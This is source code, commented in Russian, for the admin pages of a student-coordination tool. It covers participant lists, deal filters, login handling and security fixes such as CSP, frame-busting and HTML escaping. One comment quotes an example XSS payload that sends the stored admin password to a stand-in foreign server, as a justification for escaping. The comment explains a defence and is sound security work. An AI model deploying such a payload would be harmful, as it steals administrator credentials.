 *
 * Стало sessionStorage — то же самое, но привязанное ко вкладке: закрыли
 * вкладку, и пароль исчез. В пределах рабочего сеанса ничего не меняется,
 * перезаходить не нужно. Плюс появилась кнопка «Выйти».
 *
 * С 12.10.2026 (P17) пароль уходит в теле POST-запроса, а не в адресе — в
 * журнал выполнений Apps Script и историю браузера он больше не попадает.
 */
const SECRET_KEY = "wtusa_admin_secret";
const gateEl = document.getElementById("gate");
const mainEl = document.getElementById("main");

const STAGE_TITLE = new Map(STAGES.map((s) => [s.id, s.shortTitle || s.title]));
const STALE_DAYS = 14; // no activity for this long -> flagged for the coordinator's attention

let users = []; // adminListAllParticipants_ shape

// Хранилище браузера запрещено — код живёт в памяти страницы до перезагрузки (12.10.2026).
let секретВПамяти = "";
function secret() {
  // 05.10.2026: если в Chrome для сайта запрещены cookie и данные сайтов,
  // само обращение к sessionStorage бросает исключение — страница молча
  // переставала работать («Войти» ничего не делала).
  try {
    return sessionStorage.getItem(SECRET_KEY) || секретВПамяти;
  } catch (e) {
    return секретВПамяти;
  }
}

// ТАЙМ-АУТ ЗАГРУЗКИ (12.10.2026). Что ломалось: «холодный» сервер Google или
// зависшее соединение держали страницу на «Загрузка…» бесконечно, без единого
// слова. Теперь чтение списка обрывается через 45 секунд, и на странице
// появляется ошибка с кнопкой «Повторить».
const ТАЙМАУТ_ЗАГРУЗКИ_МС = 45000;

async function adminGet(action, extraParams, timeoutMs) {
  // P17 (12.10.2026): пароль — в теле POST, а не в адресе (адрес оседает в истории
    // браузера и журнале Google). Чтение тоже идёт POST-ом; сервер отвечает тем же.
    const params = new URLSearchParams({ action });
  const ctrl = timeoutMs && typeof AbortController === "function" ? new AbortController() : null;
  const timer = ctrl ? setTimeout(() => ctrl.abort(), timeoutMs) : null;
  try {
    const resp = await fetch(`${BACKEND_URL}?${params.toString()}`, {
      method: "POST",
      headers: { "Content-Type": "text/plain;charset=utf-8" },
      body: JSON.stringify(Object.assign({}, extraParams || {}, { secret: secret() })),
      signal: ctrl ? ctrl.signal : undefined,
    });
    const json = await resp.json();
    if (json.error) throw new Error(json.error);
    return json;
  } catch (err) {
    if (ctrl && ctrl.signal.aborted) throw new Error("TIMEOUT");
    throw err;
  } finally {
    if (timer) clearTimeout(timer);
  }
}

/**
 * ПОНЯТНЫЙ ТЕКСТ ОШИБКИ (05.10.2026). Координатор видел сырой технический
 * текст: «bad secret», «Failed to fetch», «Unexpected token '<', "<!DOCTYPE "...
 * is not valid JSON» (так выглядит страница ошибки Google вместо ответа).
 */
function понятнаяОшибка(err) {
  const m = String((err && err.message) || err || "");
  if (/bad secret/i.test(m)) return "неверный секретный код";
  if (m === "TIMEOUT") return "сервер не ответил за 45 секунд";
  if (/Failed to fetch|NetworkError|Load failed/i.test(m)) return "нет связи с сервером";
  if (/Unexpected token|not valid JSON|Unexpected end of/i.test(m)) return "сервер ответил не по формату (временный сбой на стороне Google)";
  if (/^unknown action/i.test(m)) return "сервер не распознал запрос (" + m + ")";
  return m || "попробуйте ещё раз";
}

function daysSince(iso) {
  if (!iso) return Infinity;
  return (Date.now() - new Date(iso).getTime()) / (1000 * 60 * 60 * 24);
}

/**
 * ДНИ НА ЭТАПЕ (05.10.2026). stageSince приходит как календарная дата Алматы
 * «2026-10-06». new Date("2026-10-06") — это полночь по UTC, то есть 05:00 в
 * Алматы: с полуночи до пяти утра у этапа, сменившегося сегодня, получалось
 * «-1 дн.». Считаем от полуночи Алматы и не уходим ниже нуля.
 */
function daysOnStage(ymd) {
  if (!ymd) return -1;
  const t = new Date(String(ymd).slice(0, 10) + "T00:00:00+05:00").getTime();
  if (isNaN(t)) return -1;
  return Math.max(0, (Date.now() - t) / (1000 * 60 * 60 * 24));
}

// Сделка закрыта / ушла из воронки. Поле active появится в ответе после правки
// бэкенда (adminListAllParticipants_: active: p.active === "no" ? "no" : "");
// пока его нет, страница ведёт себя как раньше.
const закрыт = (u) => u.active === "no";
// P13/P17 (12.10.2026): бот не может писать студенту (заблокировал бота или ни разу не открыл чат) —
// canWrite "no"; тестовые и исключённые сделки — excluded. Старый бэкенд этих полей не отдаёт —
// тогда ни плашек, ни отличий в цифрах.
const ботНеПишет = (u) => !закрыт(u) && u.canWrite === "no";
const тест = (u) => u.excluded === true;

function formatDate(iso) {
  if (!iso) return "—";
  return new Date(iso).toLocaleDateString("ru-RU", { day: "numeric", month: "short", year: "numeric" });
}

function formatRelative(iso) {
  if (!iso) return "никогда";
  const days = daysSince(iso);
  if (days < 1) return "сегодня";
  if (days < 2) return "вчера";
  if (days < 30) return `${Math.floor(days)} дн. назад`;
  const months = Math.floor(days / 30);
  return `${months} мес. назад`;
}

const STUCK_DAYS = 14;
let currentFilter = "all"; // all | stuck | overdue | stale | nobot
function applyFilter_(list) {
  // Закрытые сделки не «застряли»: они стоят на этапе навсегда и занимали
  // верх этого списка.
  const stuckDays = (u) => (закрыт(u) ? -1 : daysOnStage(u.stageSince));
  if (currentFilter === "stuck") return list.filter((u) => stuckDays(u) >= STUCK_DAYS).sort((a, b) => stuckDays(b) - stuckDays(a));
  if (currentFilter === "overdue") return list.filter((u) => u.overduePayments > 0).sort((a, b) => b.overduePayments - a.overduePayments);
  if (currentFilter === "stale") return list.filter((u) => !закрыт(u) && daysSince(u.lastActivity) > STALE_DAYS);
  if (currentFilter === "nobot") return list.filter(ботНеПишет);
  return list;
}
function renderFilters() {
  const items = [["all", "Все"], ["stuck", `На этапе ${STUCK_DAYS}+ дней`], ["overdue", "Просрочка оплаты"], ["stale", "Не заходили"], ["nobot", "Бот не может писать"]];
  // P12: из фильтра «Бот не может писать» — сразу в рассылку по WhatsApp со ссылкой на бота.
  const вРассылку = currentFilter === "nobot" ? `<a class="chip" data-to-broadcasts href="admin-broadcasts.html?segment=cannot_write" style="text-decoration:none">Рассылка этим →</a>` : "";
  return `<div class="filters">${items.map(([k, label]) => `<button type="button" class="chip${currentFilter === k ? " active" : ""}" data-filter="${k}">${label}</button>`).join("")}${вРассылку}</div>`;
}

function renderStats(all) {
  // Тестовые и исключённые сделки в цифрах не считаем (в таблице они остаются, с пометкой «тест»).
  const list = all.filter((u) => !тест(u));
  const total = list.length;
  const nobot = list.filter(ботНеПишет).length;
  const activeWeek = list.filter((u) => daysSince(u.lastActivity) <= 7).length;
  const stale = list.filter((u) => !закрыт(u) && daysSince(u.lastActivity) > STALE_DAYS).length;
  const stuck = list.filter((u) => !закрыт(u) && daysOnStage(u.stageSince) >= STUCK_DAYS).length;
  document.getElementById("stats-row").innerHTML = `
    <div class="stat-tile"><div class="num">${stuck}</div><div class="label">На этапе ${STUCK_DAYS}+ дней</div></div>
    <div class="stat-tile"><div class="num">${total}</div><div class="label">Всего подключено</div></div>
    <div class="stat-tile"><div class="num">${activeWeek}</div><div class="label">Активны за 7 дней</div></div>
    <div class="stat-tile"><div class="num">${stale}</div><div class="label">Не заходили ${STALE_DAYS}+ дней</div></div>
    <div class="stat-tile"><div class="num">${nobot}</div><div class="label">Бот не может писать</div></div>`;
}

function renderTable(filterText) {
  const wrap = document.getElementById("table-wrap");
  const q = (filterText || "").trim().toLowerCase();
  const filtered = q ? users.filter((u) => String(u.name).toLowerCase().includes(q)) : users;

  // 05.10.2026: при пустом результате поиска кнопки фильтров исчезали, и
  // было не видно, какой фильтр включён.
  const подключитьФильтры = () => {
    wrap.querySelectorAll("[data-filter]").forEach((b) => b.addEventListener("click", () => { currentFilter = b.dataset.filter; renderTable(filterText); }));
    // P12-аудит (12.10.2026): в кабинете ссылка «Рассылка этим →» открывала рассылки
    // прямо во фрейме «Студенты». Теперь — во вкладке «Рассылки» кабинета
    // (admin-panel.html, открытьВкладку); отдельно открытая страница идёт по ссылке как раньше.
    wrap.querySelectorAll("a[data-to-broadcasts]").forEach((a) => a.addEventListener("click", (e) => {
      if (window.parent === window) return;
      try {
        if (typeof window.parent.открытьВкладку === "function" && window.parent.открытьВкладку("broadcasts", a.getAttribute("href"))) e.preventDefault();
      } catch (err) { /* не наш кабинет — обычный переход по ссылке */ }
    }));
  };
  if (!filtered.length) {
    wrap.innerHTML = `${renderFilters()}<div class="sub" style="padding:12px">Никого не найдено.</div>`;
    подключитьФильтры();
    return;
  }

  // «КТО ЗАСТРЯЛ» (22.09.2026). Бэкенд теперь отдаёт stageSince (с какой
  // даты на текущем этапе), overduePayments и unansweredInvites. Считаем
  // дни на этапе, подсвечиваем 14+ и сортируем «застрявших» наверх, когда
  // включён фильтр. Фильтры — кнопки над таблицей (см. renderFilters).
  const stuckList = applyFilter_(filtered);
  const rows = stuckList
    .map((u) => {
      const stale = !закрыт(u) && daysSince(u.lastActivity) > STALE_DAYS;
      const днейНаЭтапе = daysOnStage(u.stageSince); // -1 — даты нет или она не разобралась
      const onStage = днейНаЭтапе >= 0 ? Math.floor(днейНаЭтапе) : null;
      const stuck = !закрыт(u) && onStage !== null && onStage >= STUCK_DAYS;
      const stageLabel = STAGE_TITLE.get(u.stage) || u.stage || "—";
      const programLine = [u.program, u.season].filter(Boolean).join(" · ") || "—";
      const flags = [
        закрыт(u) ? `<span class="badge-stale">сделка закрыта</span>` : "",
        тест(u) ? `<span class="badge-wait">тест / исключён</span>` : "",
        ботНеПишет(u) ? `<span class="badge-stale">бот не может писать</span>` : "",
        stuck ? `<span class="badge-stuck">на этапе ${onStage} дн.</span>` : "",
        // Счётчики — только числа (06.10.2026): это были две последние подстановки
        // в разметку без esc(); сервер шлёт числа, но страница на это не полагается.
        Number(u.overduePayments) > 0 ? `<span class="badge-stale">просрочено платежей: ${Number(u.overduePayments)}</span>` : "",
        Number(u.unansweredInvites) > 0 ? `<span class="badge-wait">без ответа на приглашение: ${Number(u.unansweredInvites)}</span>` : "",
      ].filter(Boolean).join("");
      return `
        <tr>
          <td><b>${esc(u.name)}</b><div class="muted">${esc(programLine)}</div>${flags ? `<div class="flags">${flags}</div>` : ""}</td>
          <td>${esc(stageLabel)}${onStage !== null ? `<div class="muted">${onStage === 0 ? "сегодня" : onStage + " дн."}</div>` : ""}</td>
          <td>${formatDate(u.createdAt)}</td>
          <td>${formatRelative(u.lastActivity)}${stale ? '<span class="badge-stale">давно не заходил</span>' : ""}</td>
        </tr>`;
    })
    .join("");

  wrap.innerHTML = `
    ${renderFilters()}
    <div style="overflow-x:auto">
    <table class="users">
      <thead><tr><th>Участник</th><th>Этап</th><th>Регистрация</th><th>Последняя активность</th></tr></thead>
      <tbody>${rows || `<tr><td colspan="4" class="muted" style="padding:14px">По этому фильтру никого.</td></tr>`}</tbody>
    </table>
    </div>`;
  подключитьФильтры();
}

// «Обновить» (12.10.2026): двойной щелчок больше не шлёт два запроса,
// зависший запрос обрывается по тому же тайм-ауту, что и первая загрузка.
let обновлениеСписка = null;
function loadUsers() {
  if (обновлениеСписка) return обновлениеСписка;
  обновлениеСписка = (async () => {
    const wrap = document.getElementById("table-wrap");
    wrap.innerHTML = `<div class="sub" style="padding:12px">Загрузка…</div>`;
    try {
      users = await adminGet("adminListAllParticipants", null, ТАЙМАУТ_ЗАГРУЗКИ_МС);
      renderStats(users);
      renderTable(document.getElementById("search-users").value);
    } catch (err) {
      wrap.innerHTML = `<div class="sub" style="padding:12px;color:var(--danger)">Не удалось загрузить список: ${esc(понятнаяОшибка(err))}</div>`;
    }
  })().finally(() => { обновлениеСписка = null; });
  return обновлениеСписка;
}

let entering = false; // guards against a double-click/double-Enter firing tryEnter() twice
let mainLoaded = false; // guards against loadMain() ever running (and re-binding listeners) twice

/**
 * ОДНА ЗАГРУЗКА ВМЕСТО ДВУХ И НИКАКОГО ЛОЖНОГО ВХОДА (12.10.2026).
 *
 * Что ломалось. При сохранённом коде страница сама начинала загрузку, но всё
 * это время (на холодном сервере Google — до минуты) на экране оставалась форма
 * входа. Координатор думал, что его «выкинуло», вводил код ещё раз — и уходил
 * второй такой же запрос; флаг mainLoaded ставился только в конце, поэтому оба
 * доходили до привязки обработчиков. Сбой загрузки показывался блокирующим
 * окном alert, а зависшая загрузка не кончалась никогда.
 *
 * Теперь: одна общая загрузка (повторный вызов получает тот же промис); пока
 * она идёт, вместо формы входа — «Загрузка…»; через 45 секунд — ошибка на
 * странице и кнопка «Повторить». Неверный код возвращает к форме входа с
 * пояснением под ней. Обработчики привязываются один раз — после первой
 * успешной загрузки.
 */
let загрузка = null;

function показатьЭкран(какой) {
  gateEl.style.display = какой === "gate" ? "" : "none";
  document.getElementById("boot").style.display = какой === "boot" ? "" : "none";
  mainEl.style.display = какой === "main" ? "block" : "none";
}

function показатьЗагрузку() {
  показатьЭкран("boot");
  const t = document.getElementById("boot-text");
  t.className = "sub";
  t.textContent = "Загрузка… На холодном сервере это может занять до минуты.";
  document.getElementById("boot-retry").style.display = "none";
}

function показатьСбойЗагрузки(текст) {
  показатьЭкран("boot");
  const t = document.getElementById("boot-text");
  t.className = "sub err";
  t.textContent = текст;
  document.getElementById("boot-retry").style.display = "";
}

function показатьВход(ошибка) {
  показатьЭкран("gate");
  document.getElementById("gate-err").textContent = ошибка || "";
}

async function init() {
  const gateSubmit = document.getElementById("gate-submit");
  const secretInput = document.getElementById("secret-input");

  async function tryEnter() {
    if (entering || загрузка) return;
    const value = secretInput.value.trim();
    if (!value) return;
    entering = true;
    gateSubmit.disabled = true;
    try {
      try {
        sessionStorage.setItem(SECRET_KEY, value);
      } catch (e) {
        // 12.10.2026: вместо окна alert — плашка, а код держим в памяти страницы:
        // работать можно, просто после обновления код придётся ввести снова.
        секретВПамяти = value;
        сообщение("Браузер не даёт сохранить код входа: в настройках Chrome для этого сайта запрещены cookie и данные сайтов. Страница работает, но после обновления код придётся ввести снова.", "warn");
      }
      document.getElementById("gate-err").textContent = "";
      await loadMain();
    } finally {
      entering = false;
      gateSubmit.disabled = false;
    }
  }
  gateSubmit.addEventListener("click", tryEnter);
  secretInput.addEventListener("keydown", (e) => {
    if (e.key === "Enter") tryEnter();
  });
  document.getElementById("boot-retry").addEventListener("click", () => loadMain());

  if (secret()) {
    await loadMain();
  } else {
    показатьЭкран("gate");
  }
}

function loadMain() {
  if (mainLoaded) {
    показатьЭкран("main");
    return Promise.resolve();
  }
  if (!загрузка) загрузка = первичнаяЗагрузка().finally(() => { загрузка = null; });
  return загрузка;
}

async function первичнаяЗагрузка() {
  показатьЗагрузку();
  try {
    users = await adminGet("adminListAllParticipants", null, ТАЙМАУТ_ЗАГРУЗКИ_МС);
  } catch (err) {
    // КОД СТИРАЕМ ТОЛЬКО ЕСЛИ ОН НЕВЕРНЫЙ (05.10.2026). Раньше любой сбой первой
    // загрузки (нет связи, страница ошибки Google) выглядел как «Не удалось
    // войти» и стирал код. В кабинете (admin-panel.html) код общий для трёх
    // вкладок: сбой в одной разлогинивал остальные — там следующее действие
    // отвечало «bad secret».
    const неверныйКод = /bad secret/i.test(String((err && err.message) || ""));
    if (неверныйКод) {
      try { sessionStorage.removeItem(SECRET_KEY); } catch (e) {}
      секретВПамяти = "";
      // Внутри кабинета возвращаем к общему экрану входа, а не к своему;
      // причину кабинет покажет под своей формой входа.
      if (window.parent !== window) {
        try { sessionStorage.setItem("wtusa_admin_gate_msg", "Неверный секретный код — введите его ещё раз."); } catch (e) {}
        try { window.parent.location.reload(); } catch (e) {}
      }
      показатьВход("Неверный секретный код — введите его ещё раз.");
    } else {
      показатьСбойЗагрузки("Не удалось загрузить данные: " + понятнаяОшибка(err) + ". Код входа сохранён — нажмите «Повторить».");
    }
    return;
  }

  mainLoaded = true;
  показатьЭкран("main");

  renderStats(users);
  renderTable("");

  let searchDebounce = null;
  document.getElementById("search-users").addEventListener("input", (e) => {
    clearTimeout(searchDebounce);
    const value = e.target.value;
    searchDebounce = setTimeout(() => renderTable(value), 200);
  });
  document.getElementById("refresh-btn").addEventListener("click", loadUsers);
}

init();

  // Выход: стираем пароль и возвращаем страницу к экрану входа. Перезагрузка —
  // самый честный способ сбросить всё загруженное состояние (списки участников,
  // сделок, результаты), чтобы после выхода на экране не осталось чужих данных.
  const logoutBtn = document.getElementById("logout-btn");
  if (logoutBtn) {
    // ВНУТРИ КАБИНЕТА ВЫХОД — ОБЩИЙ (05.10.2026). Страница во фрейме
    // admin-panel.html перезагружала только себя: соседние вкладки оставались
    // открытыми со списками студентов, а на экране было две кнопки «Выйти».
    const вКабинете = window.parent !== window;
    if (вКабинете) logoutBtn.style.display = "none";
    logoutBtn.addEventListener("click", () => {
      try { sessionStorage.removeItem(SECRET_KEY); } catch (e) {}
      try { (вКабинете ? window.parent : window).location.reload(); } catch (e) { location.reload(); }
    });
  }
</script>
</body>
</html>
</file>

<file: admin.html>
<!doctype html>
<html lang="ru">
<head>
<meta charset="utf-8" />
<!-- Волна 5 (аудит 14.10.2026, B-72, SEC-9): CSP мета-тегом (GitHub Pages заголовков не ставит), до любого скрипта.
     Запросы — только к сайту и бэкенду Apps Script: внедрённый скрипт не унесёт пароль координатора на чужой сервер
     (ни fetch, ни картинка); вкладки кабинета — свои страницы (frame-src 'self'). 'unsafe-inline' — на страницах
     встроенные скрипты и обработчики в разметке; хеши для обработчиков требуют 'unsafe-hashes' (не во всех браузерах). -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; connect-src 'self' https://script.google.com https://script.googleusercontent.com; frame-src 'self'; object-src 'none'; base-uri 'self'; form-action 'none'" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="robots" content="noindex,nofollow" />
<script>
/* ЗАЩИТА ОТ ВСТРАИВАНИЯ В ЧУЖОЙ САЙТ (06.10.2026). GitHub Pages не умеет
   отдавать заголовок X-Frame-Options, поэтому любую страницу координатора мог
   показать у себя в рамке посторонний сайт и подставлять под курсор её кнопки.
   Страница работает только сама по себе либо в рамке нашего же кабинета
   (admin-panel.html — тот же сайт). В чужой рамке прячем всё и пробуем
   открыть страницу вместо чужого сайта. */
(function () {
  var свой = false;
  try { свой = window.top === window.self || window.top.location.origin === window.location.origin; } catch (e) { свой = false; }
  if (свой) return;
  document.documentElement.style.display = "none";
  try { window.top.location = window.self.location.href; } catch (e) { /* рамка с sandbox — остаёмся спрятанными */ }
})();
</script>
<title>Привязка участников — ABC Universe</title>
<link rel="stylesheet" href="css/styles.css" />
<style>
/* Coordinator tool, not the Mini App -- wider layout than the app's own
   460px phone-width container (same approach as admin-events.html). */
.app{max-width:640px}
.field{margin-bottom:14px}
.field label{display:block;font-size:13px;font-weight:700;margin-bottom:6px;color:var(--navy)}
.field input,.field select{
  width:100%;border:1px solid var(--line);border-radius:10px;padding:10px 12px;
  font-family:inherit;font-size:14px;background:#fff;
}
.search-box{margin-bottom:10px}
.deal-list{max-height:320px;overflow-y:auto;border:1px solid var(--line);border-radius:10px;padding:4px}
.deal-row{display:flex;align-items:center;gap:10px;padding:9px 10px;border-bottom:1px solid var(--line);cursor:pointer}
.deal-row:last-child{border-bottom:0}
.deal-row:hover{background:rgba(15,35,68,.03)}
.deal-id{margin-left:auto;font-size:11px;color:var(--muted)}
.deal-sent{font-size:11px;font-weight:700;color:var(--ok);white-space:nowrap}
.deal-sent.warn{color:var(--danger)}
#gate{max-width:340px;margin:80px auto;padding:0 16px}
#result{margin-top:14px}
#result.ok{color:var(--ok)}
#result.err{color:var(--danger)}
.link-box{display:flex;gap:8px;margin-top:8px}
.link-box input{flex:1;font-size:13px}
#wa-btn{text-decoration:none;background:#25d366}
/* 05.10.2026: у поля поиска не было своего оформления — оно рисовалось узким системным полем. */
.search-box input{width:100%;box-sizing:border-box;border:1px solid var(--line);border-radius:10px;padding:10px 12px;font-family:inherit;font-size:14px;background:#fff}

/* Кнопка выхода: раньше выйти из админки было нельзя вообще — пароль оставался
   в браузере до ручной чистки. Держим её неприметной, но всегда на виду. */
.logout-btn{margin-left:auto;background:none;border:1px solid rgba(0,0,0,.18);
  border-radius:8px;padding:6px 12px;font:inherit;font-size:13px;color:inherit;
  cursor:pointer;opacity:.7}
.logout-btn:hover{opacity:1}
.top{display:flex;align-items:center;gap:12px}
/* ЭКРАН «ЗАГРУЗКА…» ВМЕСТО ЛОЖНОГО ВХОДА (12.10.2026), см. loadMain. */
#boot{max-width:340px;margin:80px auto;padding:0 16px}
#boot-text.err{color:var(--danger)}
.gate-err{color:var(--danger);font-size:13px;margin-top:10px}
/* СООБЩЕНИЯ НА СТРАНИЦЕ ВМЕСТО ОКОН alert (12.10.2026), см. сообщение(). */
#toasts{position:fixed;top:10px;left:50%;transform:translateX(-50%);width:min(620px,calc(100% - 20px));z-index:50;display:grid;gap:8px;pointer-events:none}
.toast{pointer-events:auto;display:flex;gap:10px;align-items:flex-start;background:#fff;border:1px solid var(--line);border-left:4px solid var(--navy);border-radius:10px;padding:10px 12px;box-shadow:0 6px 24px rgba(15,35,68,.16);font-size:14px;line-height:1.4;white-space:pre-line;overflow-wrap:anywhere}
.toast.err{border-left-color:var(--danger)}
.toast.ok{border-left-color:var(--ok)}
.toast.warn{border-left-color:var(--warn)}
.toast-x{margin-left:auto;flex:none;background:none;border:0;font-size:16px;line-height:1;padding:2px 4px;cursor:pointer;color:var(--muted)}
</style>
</head>
<body>
<div id="toasts" aria-live="polite"></div>

<div id="gate">
<div class="card">
<h2>Вход</h2>
<div class="field">
<label for="secret-input">Секретный код</label>
<input id="secret-input" type="password" placeholder="ADMIN_SECRET" />
</div>
<button class="btn" id="gate-submit">Войти</button>
<div class="sub" style="margin-top:10px">Тот же код, что и для приглашений на мероприятия.</div>
<div class="gate-err" id="gate-err" role="alert"></div>
</div>
</div>

<div id="boot" style="display:none">
<div class="card">
<div class="sub" id="boot-text" role="status">Загрузка…</div>
<button class="btn" id="boot-retry" type="button" style="display:none;margin-top:12px">Повторить</button>
</div>
</div>
<script>
/* Код уже сохранён — экран входа не показываем даже на миг: сразу «Загрузка…» (12.10.2026). */
try {
  if (sessionStorage.getItem("wtusa_admin_secret")) {
    document.getElementById("gate").style.display = "none";
    document.getElementById("boot").style.display = "";
  }
} catch (e) {}
</script>

<div class="app" id="main" style="display:none">
<header class="top">
<div class="brand"><b>Привязка участника к приложению</b></div>
<button class="logout-btn" id="logout-btn" type="button">Выйти</button>
</header>
<main class="content">
<div class="card">
<h2>Выбрать сделку из списка</h2>
<div class="sub" style="margin-bottom:12px">Показаны сделки, уже синхронизированные из amoCRM, но ещё не привязанные ни к одному Telegram-аккаунту. Нажмите на сделку — ссылка сгенерируется сразу.</div>
<div class="search-box">
<input id="search-deals" placeholder="Поиск по имени…" />
</div>
<button class="btn secondary" id="refresh-btn" style="margin-bottom:10px">Обновить список</button>
<div class="deal-list" id="deal-list"></div>
</div>

<div class="card">
<h2>Текст сообщения в WhatsApp</h2>
<div class="field">
<label for="wa-template">Шаблон</label>
<select id="wa-template">
<option value="first">Первое сообщение — знакомство с приложением</option>
<option value="reminder">Напоминание — ссылку уже присылали, студент не подключился</option>
</select>
</div>
<div class="sub">Перед отправкой полный текст показывается в окне подтверждения.</div>
</div>

<div class="card">
<h2>Или ввести ID сделки вручную</h2>
<div class="sub" style="margin-bottom:12px">Если сделка совсем новая и ещё не появилась в списке выше (webhook из amoCRM ещё не сработал) — ID сделки видно в адресе сделки в amoCRM, например .../leads/detail/<b>47762837</b>.</div>
<div class="field">
<label for="manual-deal-id">ID сделки</label>
<input id="manual-deal-id" placeholder="47762837" />
</div>
<button class="btn" id="manual-submit">Создать ссылку</button>
</div>

<div class="card" id="result-card" style="display:none">
<h2 id="result-title">Готово</h2>
<div id="result"></div>
</div>
</main>
</div>

<script type="module">
/**
 * ЭКРАНИРОВАНИЕ ВЫВОДА (02.09.2026).
 *
 * Всё, что приходит с бэкенда, вставлялось в страницу через innerHTML как есть.
 * Часть этих данных вводит не координатор и не amoCRM, а сам студент: имя
 * участника берётся из его профиля в Telegram (ensureParticipantRow_ в Api.gs).
 *
 * Чем это грозило. Человек ставит себе в Telegram имя вида
 *   <img src=x onerror="fetch('https://чужой-сервер/?s='+localStorage.wtusa_admin_secret)">
 * и один раз открывает Mini App — ссылка на бота публична, белого списка нет.
 * Как только координатор откроет эту страницу, код выполнится в его браузере и
 * утащит пароль администратора. А с этим паролем можно рассылать произвольные
 * сообщения на любые номера с рабочего WhatsApp-канала компании и привязывать
 * свой Telegram к чужим сделкам.
 *
 * esc() превращает пять символов, значимых для HTML, в безопасные сущности.
 * Применять на КАЖДОЙ подстановке чужих данных внутри innerHTML, включая
 * значения атрибутов (кавычки закрываются тем же способом).
 */
function esc(value) {
  return String(value === null || value === undefined ? "" : value)
    .replace(/&/g, "&amp;")
    .replace(/</g, "&lt;")
    .replace(/>/g, "&gt;")
    .replace(/"/g, "&quot;")
    .replace(/'/g, "&#39;");
}

/**
 * СООБЩЕНИЯ НА СТРАНИЦЕ ВМЕСТО alert (12.10.2026).
 *
 * Что ломалось. Итог фоновых действий (ответ сервера после отправки, сбой
 * отметки, сбой загрузки) показывался окном alert: оно останавливает страницу,
 * пока его не закроют, а в кабинете (страница во фрейме) всплывало поверх
 * соседней вкладки. Пока окно висело, остальные ответы ждали — по одной
 * неудачной отметке посещаемости приходилось закрывать по окну на строку.
 *
 * Теперь — плашка вверху страницы: не мешает работать, остаётся, пока её не
 * закроют (✕); успешные сообщения исчезают сами через 10 секунд. Окна
 * confirm остались только прямо перед отправкой сообщений студентам.
 */
function сообщение(текст, вид) {
  const box = document.getElementById("toasts");
  if (!box) return;
  const el = document.createElement("div");
  el.className = "toast" + (вид ? " " + вид : "");
  el.setAttribute("role", вид === "err" ? "alert" : "status");
  const t = document.createElement("div");
  t.textContent = текст;
  const x = document.createElement("button");
  x.type = "button";
  x.className = "toast-x";
  x.title = "Закрыть";
  x.textContent = "✕";
  x.addEventListener("click", () => el.remove());
  el.append(t, x);
  box.appendChild(el);
  while (box.children.length > 4) box.firstElementChild.remove();
  if (вид === "ok") setTimeout(() => el.remove(), 10000);
}

import { BACKEND_URL } from "./js/services/config.js";

/**
 * ГДЕ ЛЕЖИТ ПАРОЛЬ (02.09.2026).
 *
 * Был localStorage — хранилище без срока жизни: пароль оставался в браузере
 * навсегда, кнопки «Выйти» не было ни на одной странице, и на общем офисном
 * компьютере любой, кто открывал адрес, сразу оказывался внутри. Удалить
 * сохранённый пароль можно было только через инструменты разработчика.
 *
 * Стало sessionStorage — то же самое, но привязанное ко вкладке: закрыли
 * вкладку, и пароль исчез. В пределах рабочего сеанса ничего не меняется,
 * перезаходить не нужно. Плюс появилась кнопка «Выйти».
 *
 * С 12.10.2026 (P17) пароль уходит в теле POST-запроса, а не в адресе — в
 * журнал выполнений Apps Script и историю браузера он больше не попадает.
 */
const SECRET_KEY = "wtusa_admin_secret";
const gateEl = document.getElementById("gate");
const mainEl = document.getElementById("main");

